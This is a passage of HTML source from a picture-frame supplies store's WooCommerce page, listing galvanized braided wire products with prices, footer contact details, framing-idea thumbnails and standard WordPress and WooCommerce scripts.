</div></a><a href="/shop/supplies/braided-wire-supplies/4-plastic-coated-gold-wire-850ft-compare-to-braided-wire-5-sku-50187b/?add-to-cart=598" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_598" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="598" data-product_sku="50121B" aria-label="Add to cart: &ldquo;#2 Galvanized Steel Braided Wire-1500ft Per Roll 61lbs. Braking Strength | SKU: 50121B |&rdquo;" rel="nofollow" data-success_message="&ldquo;#2 Galvanized Steel Braided Wire-1500ft Per Roll 61lbs. Braking Strength | SKU: 50121B |&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_598" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-604 status-publish last instock product_cat-braided-wire-supplies product_cat-supplies product_tag-braided-wire-supplies has-post-thumbnail purchasable product-type-simple">
	<a href="https://ngfdistributors.com/shop/supplies/braided-wire-supplies/4-galvanized-steel-braided-wire-910ft-per-roll-102lbs-braking-strength-sku-50123b/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="300" src="https://ngfdistributors.com/wp-content/uploads/2017/11/GalvanizedBraidedWire-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="#4 Galvanized Steel Braided Wire-910ft Per Roll 102lbs. Braking Strength | SKU: 50123B |" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/GalvanizedBraidedWire-3.jpg 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/GalvanizedBraidedWire-3-150x150.jpg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/GalvanizedBraidedWire-3-300x300.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/GalvanizedBraidedWire-3-180x180.jpg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/GalvanizedBraidedWire-3-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">#4 Galvanized Steel Braided Wire-910ft Per Roll 102lbs. Braking Strength | SKU: 50123B |</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.60</bdi></span></span>
</div></a><a href="/shop/supplies/braided-wire-supplies/4-plastic-coated-gold-wire-850ft-compare-to-braided-wire-5-sku-50187b/?add-to-cart=604" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_604" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="604" data-product_sku="50123B" aria-label="Add to cart: &ldquo;#4 Galvanized Steel Braided Wire-910ft Per Roll 102lbs. Braking Strength | SKU: 50123B |&rdquo;" rel="nofollow" data-success_message="&ldquo;#4 Galvanized Steel Braided Wire-910ft Per Roll 102lbs. Braking Strength | SKU: 50123B |&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_604" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-601 status-publish first instock product_cat-braided-wire-supplies product_cat-supplies product_tag-braided-wire-supplies has-post-thumbnail purchasable product-type-simple">
	<a href="https://ngfdistributors.com/shop/supplies/braided-wire-supplies/3-galvanized-steel-braided-wire-1125ft-per-roll-82lbs-braking-strength-sku-50122b/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="300" src="https://ngfdistributors.com/wp-content/uploads/2017/11/GalvanizedBraidedWire-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="#3 Galvanized Steel Braided Wire-1125ft Per Roll 82lbs. Braking Strength | SKU: 50122B |" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/GalvanizedBraidedWire-3.jpg 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/GalvanizedBraidedWire-3-150x150.jpg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/GalvanizedBraidedWire-3-300x300.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/GalvanizedBraidedWire-3-180x180.jpg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/GalvanizedBraidedWire-3-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">#3 Galvanized Steel Braided Wire-1125ft Per Roll 82lbs. Braking Strength | SKU: 50122B |</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.60</bdi></span></span>
</div></a><a href="/shop/supplies/braided-wire-supplies/4-plastic-coated-gold-wire-850ft-compare-to-braided-wire-5-sku-50187b/?add-to-cart=601" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_601" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="601" data-product_sku="50122B" aria-label="Add to cart: &ldquo;#3 Galvanized Steel Braided Wire-1125ft Per Roll 82lbs. Braking Strength | SKU: 50122B |&rdquo;" rel="nofollow" data-success_message="&ldquo;#3 Galvanized Steel Braided Wire-1125ft Per Roll 82lbs. Braking Strength | SKU: 50122B |&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_601" class="screen-reader-text">
			</span>
</div></li>

			
		</ul>

	</section>
	</div>


		
	</div></section></main></div></div>
	
</div>

<footer data-rocket-location-hash="377f418d27f7378a5598cd6a1c47ec0c" class="l-footer layout_compact" itemscope="itemscope" itemtype="https://schema.org/WPFooter">

	<style type="text/css" data-type="vc_custom-css">.margin-10{
    margin: 10px 0 !important;
}
.pho {
	float: left;
	padding: 0 10px 0 0;
}
.pho2 {
	float: left;
	padding: 0 10px;
}
.w-portfolio-item.size_1x1:nth-child(2n) .w-portfolio-item-anchor {
	background: #ab9665;
	color: #fff !important;
}
.w-portfolio-item-meta-h {
	display: none;
}
.w-portfolio-item-image {
	background-size: contain !important;
}
.w-portfolio-item-anchor {
	background: #000 !important;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1512572970074{padding-top: 10px !important;padding-bottom: 10px !important;}</style><section data-rocket-location-hash="5e4e0fe55daf3d76e7cd7b989dd69c5f" class="l-section wpb_row height_medium with_img parallax_ver with_overlay"><div data-rocket-location-hash="f0cd7c8d38a1219bc62ba6e0976919af" class="l-section-img" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/background.jpg);background-repeat: no-repeat;" data-img-width="1024" data-img-height="563"></div><div data-rocket-location-hash="1a5e21c39a4151595e19f02a59104cf2" class="l-section-overlay" style="background-color: rgba(255,255,255,0.94)"></div><div data-rocket-location-hash="95d2b6ab1bfd3e3f8a4999e8ff8322cb" class="l-section-h i-cf"><div class="g-cols type_default valign_top"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image align_left style_simple"><div class="us-frame"><img width="1600" height="124" src="https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1.png 1600w, https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1-300x23.png 300w, https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1-768x60.png 768w, https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1-1024x79.png 1024w, https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1-600x47.png 600w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></div></div><div class="g-cols wpb_row type_default valign_top vc_inner "><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ultimate-heading-6782696b002c090a1" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-6782696b002c090a1 uvc-5592 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-6782696b002c090a1 h6'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h6 style="font-weight:normal;color:#ab9665;margin-bottom:0px;">NGF</h6></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-6782696b002c090a1 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;color:#ab9665;margin-bottom:0px;">
<h2><strong>ABOUT US</strong></h2>
</div></div>
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="separador-corto-left"></div>
		</div>
	</div>

	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<p>NGF Distributors, Inc. is a family owned company that provides picture frame materials and services to many individuals and businesses in different industries. We specialize in the production of custom framed art and framed mirrors production for our commercial and residential customers.</p>

		</div>
	</div>
<div class="w-btn-wrapper align_left"><a class="w-btn style_solid color_primary icon_none" href="https://ngfdistributors.com/about-us/our-story/" style="font-size:10px;"><span class="w-btn-label">Read More</span></a></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ultimate-heading-6662696b002c09b41" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-6662696b002c09b41 uvc-1055 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-6662696b002c09b41 h6'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h6 style="font-weight:normal;color:#ab9665;margin-bottom:0px;">NGF</h6></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-6662696b002c09b41 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;color:#ab9665;margin-bottom:0px;">
<h2><strong>CONTACT US</strong></h2>
</div></div>
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="separador-corto-left"></div>
		</div>
	</div>
<div class="w-separator type_invisible size_small thick_1 style_solid color_border cont_none margin-10"><span class="w-separator-h"></span></div><div class="w-iconbox iconpos_left style_default color_primary no_text pho"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-phone"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px">407-816-7554</h6></div></div><div class="w-iconbox iconpos_left style_default color_primary no_text pho2"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-fax"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px">407-816-7541</h6></div></div><div class="w-separator type_default size_small thick_1 style_solid color_border cont_none margin-10"><span class="w-separator-h"></span></div><div class="w-iconbox iconpos_left style_default color_primary no_text"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-volume-control-phone"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px">TOLL FREE: 866-417-0966</h6></div></div><div class="w-separator type_default size_small thick_1 style_solid color_border cont_none margin-10"><span class="w-separator-h"></span></div><div class="w-iconbox iconpos_left style_default color_primary no_text"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-envelope-o"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b7ded9d1d8f7d9d0d1d3dec4c3c5ded5c2c3d8c5c499d4d8da">[email&#160;protected]</a></h6></div></div><div class="w-separator type_default size_small thick_1 style_solid color_border cont_none margin-10"><span class="w-separator-h"></span></div><div class="w-iconbox iconpos_left style_default color_primary no_text"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-map-marker"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px">PO Box 622062 Oviedo, FL 32762</h6></div></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ultimate-heading-1996696b002c0aa03" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-1996696b002c0aa03 uvc-2892 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-1996696b002c0aa03 h6'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h6 style="font-weight:normal;color:#ab9665;margin-bottom:0px;">NGF</h6></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-1996696b002c0aa03 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;color:#ab9665;margin-bottom:0px;">
<h2><strong>FRAMING IDEAS</strong></h2>
</div></div>
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="separador-corto-left"></div>
		</div>
	</div>
	<div class="w-portfolio type_grid style_8 cols_3 align_center ratio_1x1">	<div class="w-portfolio-list"><div class="w-portfolio-item custom-link size_1x1" data-id="6248" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framing-Ideas-600x597.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framing-Ideas-600x597.jpg" width="600" height="597" alt="idea6" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea6</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6246" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framing_idea-600x450.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framing_idea-600x450.jpg" width="600" height="450" alt="idea5" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea5</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6244" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/framingidea-600x2028.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/framingidea-600x2028.jpg" width="600" height="2028" alt="idea4" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea4</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6242" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framing_ideas-600x413.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framing_ideas-600x413.jpg" width="600" height="413" alt="idea3" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea3</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6240" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framinidea-600x796.png)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framinidea-600x796.png" width="600" height="796" alt="idea2" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea2</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6236" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framingidea1-600x1001.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framingidea1-600x1001.jpg" width="600" height="1001" alt="idea" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
</div></div></div></div></div></div></div></div></div><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></section><section data-rocket-location-hash="4baa290b857c7686c5300e906a7dacba" class="l-section wpb_row height_auto width_full color_primary" style="padding-top: 10px !important;padding-bottom: 10px !important;"><div class="l-section-h i-cf"><div class="g-cols type_default valign_middle"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">©2023 NGF Distributors, Inc. All Rights Reserved. <a href="https://designdevelopnow.com/website-design">E-Commerce Web Design</a> by <a href="https://designdevelopnow.com">DDN</a></p>

		</div>
	</div>
</div></div></div></div></div></section>

</footer>



<a class="w-header-show" href="javascript:void(0);"></a>
<a class="w-toplink" href="#" title="Back to top"></a>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	if (window.$us === undefined) window.$us = {};
	$us.canvasOptions = ($us.canvasOptions || {});
	$us.canvasOptions.disableEffectsWidth = 900;
	$us.canvasOptions.responsive = true;

	$us.langOptions = ($us.langOptions || {});
	$us.langOptions.magnificPopup = ($us.langOptions.magnificPopup || {});
	$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)'; // Alt text on left arrow
	$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)'; // Alt text on right arrow
	$us.langOptions.magnificPopup.tCounter = '%curr% of %total%'; // Markup for "1 of 7" counter

	$us.navOptions = ($us.navOptions || {});
	$us.navOptions.mobileWidth = 1200;
	$us.navOptions.togglable = true;
	$us.ajaxLoadJs = true;
	$us.templateDirectoryUri = '//ngfdistributors.com/wp-content/themes/Impreza';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza-child\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">$us.headerSettings = {"default":{"layout":{"hidden":["dropdown:1"],"middle_center":[],"bottom_center":[],"middle_left":["image:1"],"middle_right":["menu:1","cart:1","search:1","btn:2"],"top_right":["socials:1"],"top_left":["text:1","text:2","text:3"],"top_center":[]},"options":{"orientation":"hor","sticky":1,"scroll_breakpoint":100,"transparent":"0","width":300,"elm_align":"center","shadow":"none","top_show":"1","top_height":36,"top_sticky_height":"0","top_fullwidth":0,"middle_height":"70","middle_sticky_height":"50","middle_fullwidth":0,"bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":1,"bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":"0","bottom_height":50,"bottom_sticky_height":50,"bottom_fullwidth":0}},"tablets":{"layout":{"hidden":["dropdown:1"],"middle_center":[],"bottom_center":[],"middle_left":["image:1"],"middle_right":["menu:1","search:1","cart:1","btn:2"],"top_right":["socials:1"],"top_left":["text:1","text:2","text:3"],"top_center":[]},"options":{"orientation":"hor","sticky":1,"scroll_breakpoint":100,"transparent":0,"width":300,"elm_align":"center","shadow":"thin","top_show":"1","top_height":"36","top_sticky_height":"0","top_fullwidth":0,"middle_height":"70","middle_sticky_height":"50","middle_fullwidth":0,"bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":1,"bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":"0","bottom_height":50,"bottom_sticky_height":50,"bottom_fullwidth":0}},"mobiles":{"layout":{"hidden":["text:1","text:2","socials:1","text:3"],"middle_center":["image:1"],"bottom_center":["menu:1"],"middle_left":[],"middle_right":[],"top_right":["cart:1","search:1","btn:2"],"top_left":["dropdown:1"],"top_center":[]},"options":{"orientation":"hor","sticky":1,"scroll_breakpoint":100,"transparent":0,"width":300,"elm_align":"center","shadow":"thin","top_show":"1","top_height":"36","top_sticky_height":"0","top_fullwidth":0,"middle_height":"70","middle_sticky_height":"50","middle_fullwidth":0,"bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":1,"bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":"1","bottom_height":"30","bottom_sticky_height":"30","bottom_fullwidth":0}}};</script>

<div data-rocket-location-hash="112ff1e57df6b12f9d7a2bf86d32c5d1" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div data-rocket-location-hash="0adb552b32876ad25e08f0d7089cc321" class="pswp__bg"></div>
	<div data-rocket-location-hash="a026fac533950d0916bfca4a526b2911" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="359f1ba9565f09e134772da6b1c9cf7d" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="43ea336752ecd38259e4a662973ecfef" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="fbuilder-form-js-extra">
/* <![CDATA[ */
var fbuilder = {"ajax_url":"https:\/\/ngfdistributors.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/frame-builder/js/form.js?ver=0.0.1" id="fbuilder-form-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/frame-builder/js/choices.min.js?ver=0.0.1" id="fbuilder-choices-js"></script>
<script type="text/javascript" src="//ngfdistributors.com/wp-content/themes/Impreza/framework/js/us.core.min.js?ver=4.3.1" id="us-core-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ngfdistributors.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_10_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce-gateway-intuit-qbms/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.10.12" id="sv-wc-payment-gateway-payment-form-v5_10_12-js"></script>
<script type="text/javascript" id="wc-intuit-payments-js-extra">
/* <![CDATA[ */
var wc_intuit_payments_params = {"api_url":"https:\/\/api.intuit.com\/quickbooks\/v4\/payments\/tokens","ajax_log":"","ajax_log_nonce":"53c62ebfc6","ajax_url":"https:\/\/ngfdistributors.com\/wp-admin\/admin-ajax.php","id_dasherized":"intuit-payments-credit-card","generic_error":"An error occurred, please try again or try an alternate form of payment"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce-gateway-intuit-qbms/assets/js/frontend/wc-intuit-payments.min.js?ver=3.1.1" id="wc-intuit-payments-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdasaYqAAAAAH1sRncm3jI6uvLs-kodFanAWGLO&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdasaYqAAAAAH1sRncm3jI6uvLs-kodFanAWGLO",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2d9a2990737a5a7ec27f93339d4b9c7e","fragment_name":"wc_fragments_2d9a2990737a5a7ec27f93339d4b9c7e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript">
	/* Impreza elements customizations */

	(function($){
		"use strict";

		$.fn.wSearch = function(){
			return this.each(function(){
				var $this = $(this),
					$input = $this.find('input[name="s"]'),
					focusTimer = null;

				var show = function(){
					$this.addClass('active');
					focusTimer = setTimeout(function(){
						$input.focus();
					}, 300);
				};

				var hide = function(){
					clearTimeout(focusTimer);
					$this.removeClass('active');
					$input.blur();
				};

				$this.find('.w-search-open').click(show);
				$this.find('.w-search-close').click(hide);
				$input.keyup(function(e){
					if (e.keyCode == 27) hide();
				});

			});
		};

		$(function(){
			jQuery('.w-search').wSearch();
		});
	})(jQuery);

	jQuery('.w-tabs').wTabs();

	jQuery(function($){
		$('.w-blog').wBlog();
	});

	jQuery(function($){
